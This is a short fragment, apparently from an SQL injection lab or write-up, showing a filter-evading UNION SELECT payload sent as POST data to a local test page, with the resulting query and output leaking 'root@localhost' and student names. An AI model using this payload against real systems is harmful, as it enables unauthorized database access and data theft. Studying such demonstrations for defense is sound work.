 Enable Post data Enable Referrer
Post data
id=.7union select/*!%0auser()*/,-- sss%0astu_name,\Nfrom{xx(student)}
id : submit
Notice: Use of undefined constant id - assumed 'id' in E:\phpStudy\WWW\sqlinject\sqlinject.php on line 13
select * from student where stu_id=.7union select/*! user()*/,-- sss stu_name,\Nfrom{xx(student)}
root@localhost
root@localhost wangping
root@localhost liusai
MS509